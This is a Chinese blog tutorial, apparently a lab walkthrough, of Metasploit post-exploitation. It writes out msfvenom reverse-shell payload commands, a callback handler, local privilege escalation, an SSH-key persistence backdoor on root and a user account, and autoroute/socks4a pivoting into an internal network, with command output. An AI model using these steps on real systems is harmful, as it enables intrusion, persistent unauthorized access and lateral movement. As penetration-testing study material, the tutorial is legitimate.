metasploit实战(一)local_exploit_suggester提权
外层打点拿到webshell之后
Windows: msfvenom -p windows/meterpreter/reverse_tcp lhost=[你的IP] lport=[端口] -f exe > 保存路径/文件名 Linux: msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=[你的IP] lport=[端口] -f elf > 保存路径/文件名
攻击主机监听handler
handler -H 192.168.2.113 -P 3333 -p windows/meterpreter/reverse_tcp

windows使用local_exploit_suggester模块,指定低权限用户的session,进行本地提权
msf5 exploit(linux/local/netfilter_priv_esc_ipv4) > use post/multi/recon/local_exploit_suggester

使用mteasploit保持权限控制
msf5 exploit(windows/local/ms13_081_track_popup_menu) > use post/linux/manage/sshkey_persistence


创建了一个新的SSH密钥,然后将其添加到了目标系统的两个账户root和claire中。现在可以通过用户root和claire使用SSH连接到目标系统
后渗透模块
获取目的系统上的各种数据
msf5 post(linux/gather/enum_configs) > use post/linux/gather/enum_system
msf5 post(linux/manage/sshkey_persistence) > use post/linux/gather/enum_configs
拿到外层主机的最高权限不是最终目的,牛逼的黑客会进行内网,拿到更多的主机为目的
进入到meterpreter会话使用arp命令获取到内网网络与被渗透的主机通信过的所有主机
meterpreter > arp ARP cache ========= IP address MAC address Interface ---------- ----------- --------- 192.168.2.1 d4:ee:07:6a:62:e6 24 192.168.2.1 d4:ee:07:6a:62:e6 25 192.168.2.106 f8:59:71:bf:9d:e3 24 192.168.2.106 f8:59:71:bf:9d:e3 25 192.168.2.111 60:ab:67:ea:8a:7a 24 192.168.2.111 60:ab:67:ea:8a:7a 25 192.168.2.115 f8:59:71:bf:9e:ba 24 192.168.2.146 a4:83:e7:ca:4f:32 24 192.168.2.146 a4:83:e7:ca:4f:32 25 192.168.2.153 a4:83:e7:ca:4f:32 24 192.168.2.153 a4:83:e7:ca:4f:32 25 192.168.2.155 b8:d7:af:21:10:fa 24 192.168.2.155 b8:d7:af:21:10:fa 25 192.168.2.160 7c:dd:90:f1:fe:45 24 192.168.2.167 f4:39:09:60:06:ff 24 192.168.2.167 f4:39:09:60:06:ff 25 192.168.2.170 cc:40:d0:04:5c:b1 24 192.168.2.170 cc:40:d0:04:5c:b1 25 192.168.2.174 3c:22:fb:12:c8:6b 24 192.168.2.174 3c:22:fb:12:c8:6b 25 192.168.2.179 0c:2c:54:2d:c4:48 24 192.168.2.179 0c:2c:54:2d:c4:48 25 192.168.2.184 80:a5:89:78:cc:41 24 192.168.2.184 80:a5:89:78:cc:41 25 192.168.2.189 cc:2d:21:68:10:20 24 192.168.2.189 cc:2d:21:68:10:20 25 192.168.2.190 f0:18:98:6b:ed:5b 24 192.168.2.190 f0:18:98:6b:ed:5b 25 192.168.2.191 f0:18:98:6b:ed:5b 24 192.168.2.191 f0:18:98:6b:ed:5b 25 192.168.2.209 7c:94:2a:69:ef:f2 24 192.168.2.209 7c:94:2a:69:ef:f2 25 192.168.2.211 08:40:f3:f3:d4:40 24 192.168.2.211 08:40:f3:f3:d4:40 25 192.168.2.214 3c:22:fb:41:21:6d 24 192.168.2.214 3c:22:fb:41:21:6d 25 192.168.2.222 50:e0:85:40:51:b9 24 192.168.2.222 50:e0:85:40:51:b9 25 192.168.2.255 ff:ff:ff:ff:ff:ff 24 192.168.2.255 ff:ff:ff:ff:ff:ff 25 192.168.10.1 08:40:f3:f3:d4:40 24 192.168.10.1 08:40:f3:f3:d4:40 25 192.168.52.138 00:0c:29:f1:ee:b6 11 192.168.52.255 ff:ff:ff:ff:ff:ff 11 224.0.0.2 00:00:00:00:00:00 1 224.0.0.2 01:00:5e:00:00:02 11 224.0.0.2 01:00:5e:00:00:02 22 224.0.0.2 01:00:5e:00:00:02 23 224.0.0.2 01:00:5e:00:00:02 24 224.0.0.2 01:00:5e:00:00:02 25 224.0.0.22 00:00:00:00:00:00 1 224.0.0.22 01:00:5e:00:00:16 11 224.0.0.22 01:00:5e:00:00:16 22 224.0.0.22 01:00:5e:00:00:16 23 224.0.0.22 01:00:5e:00:00:16 24 224.0.0.22 01:00:5e:00:00:16 25 224.0.0.252 00:00:00:00:00:00 1 224.0.0.252 01:00:5e:00:00:fc 11 224.0.0.252 01:00:5e:00:00:fc 22 224.0.0.252 01:00:5e:00:00:fc 23 224.0.0.252 01:00:5e:00:00:fc 24 224.0.0.252 01:00:5e:00:00:fc 25 239.255.255.250 00:00:00:00:00:00 1 239.255.255.250 01:00:5e:7f:ff:fa 11 239.255.255.250 01:00:5e:7f:ff:fa 24 239.255.255.250 01:00:5e:7f:ff:fa 25 255.255.255.255 ff:ff:ff:ff:ff:ff 22 255.255.255.255 ff:ff:ff:ff:ff:ff 23 255.255.255.255 ff:ff:ff:ff:ff:ff 24 255.255.255.255 ff:ff:ff:ff:ff:ff 25
可以看到一共有三个单独的网络192.168.2.0,192.168.52.0,192.168.10.0,输入ifconfig查看目标系统是否安装有连接到其他网络的网卡
meterpreter > ifconfig Interface 1 ============ Name : Software Loopback Interface 1 Hardware MAC : 00:00:00:00:00:00 MTU : 4294967295 IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 11 ============ Name : Intel(R) PRO/1000 MT Network Connection Hardware MAC : 00:0c:29:70:42:ff MTU : 1500 IPv4 Address : 192.168.52.143 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::244d:662e:a591:1102 IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 12 ============ Name : Microsoft ISATAP Adapter Hardware MAC : 00:00:00:00:00:00 MTU : 1280 IPv6 Address : fe80::5efe:c0a8:348f IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 15 ============ Name : Microsoft ISATAP Adapter #2 Hardware MAC : 00:00:00:00:00:00 MTU : 1280 Interface 16 ============ Name : Microsoft ISATAP Adapter #3 Hardware MAC : 00:00:00:00:00:00 MTU : 1280 Interface 17 ============ Name : Microsoft ISATAP Adapter #4 Hardware MAC : 00:00:00:00:00:00 MTU : 1280 Interface 22 ============ Name : TAP-Windows Adapter V9 Hardware MAC : 00:ff:44:8d:cb:b5 MTU : 1500 IPv4 Address : 169.254.135.129 IPv4 Netmask : 255.255.0.0 IPv6 Address : fe80::480f:c25c:1f43:8781 IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 23 ============ Name : TAP-Windows Adapter V9 #2 Hardware MAC : 00:ff:56:0b:ea:fc MTU : 1500 IPv4 Address : 169.254.99.189 IPv4 Netmask : 255.255.0.0 IPv6 Address : fe80::4d82:616f:441c:63bd IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 24 ============ Name : Intel(R) PRO/1000 MT Network Connection #2 Hardware MAC : 00:0c:29:70:42:09 MTU : 1500 IPv4 Address : 192.168.2.119 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::7ce5:fe69:e471:a4cd IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 25 ============ Name : Intel(R) PRO/1000 MT Network Connection #3 Hardware MAC : 00:0c:29:70:42:13 MTU : 1500 IPv4 Address : 192.168.2.129 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::e888:5537:82cf:3c2a IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 11是独立52网段的网卡,此时我们的攻击主机是无法直接连接到这个网络的。所以我们需要被渗透主机将数据转发到目的系统的机制,将渗透主机作为跳板(piovting)机。首先通过Meterpreter在被渗透主机添加
一条到达目标内部网络的路由。
横向移动添加路由信息
(1)
msf添加路由,使用代理进入内网 run get_local_subnets 查看当前网段 run autoroute -s 192.168.52.0/24 添加路由段
(2)
msf5 post(linux/gather/enum_system) > use post/multi/manage/autoroute


成功使用跳板机扫描内网

使用socks模块将流量代理出来
msf5 auxiliary(server/socks4a) > use auxiliary/server/socks4a

配置浏览器使用socks4,ip为msf的ip,端口为msf的端口(这个代理逻辑是,将socks代理在本地,然后msf主机转发流量,此前已经将内网的路由信息通过post后渗透模块添加进去了)

